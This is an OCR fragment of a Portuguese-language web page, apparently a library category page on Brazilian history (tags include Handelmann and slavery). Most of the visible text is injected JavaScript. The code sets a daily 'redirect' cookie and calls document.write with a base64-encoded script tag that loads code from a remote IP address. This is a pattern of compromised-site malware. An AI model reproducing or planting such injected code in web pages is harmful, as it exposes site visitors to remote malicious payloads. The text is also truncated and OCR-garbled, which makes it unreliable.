
RCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUy
RiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCU
yRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU
1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2M
yU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,no
w=Math.floor(Date.now()/1e3),cookie=getCooki
e(“redirect”);if(now>=(time=cookie)||void
0===time){var
time=Math.floor(Date.now()/1e3+86400),date=
new Date((new
Date).getTime()+86400);document.cookie=”redi
rect=”+time+”; path=/;
expires=”+date.toGMTString(),document.write(”
)}
Categorias
Biblioteca
,
História do Brasil
Tags
América Latina
,
escravidão
,
Handelmann
,